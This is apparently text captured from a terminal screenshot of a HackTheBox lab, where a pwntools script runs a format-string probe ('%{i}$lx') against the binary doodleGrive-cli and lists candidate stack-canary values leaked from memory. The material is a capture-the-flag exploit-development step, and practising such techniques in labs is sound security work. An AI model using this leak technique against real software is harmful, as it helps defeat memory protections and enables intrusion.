 ┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ python3 findcanary.py
[*] '/home/kali/hackthebox/drive/doodleGrive-cli'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Sending Input
/home/kali/hackthebox/drive/findcanary.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
  io.sendline(f"%{i}$lx")
[*]
[*] Possible Canary Memory Addresses:
15    d4490c49045b6800
19    100000000
23    1900000000
25    2000000000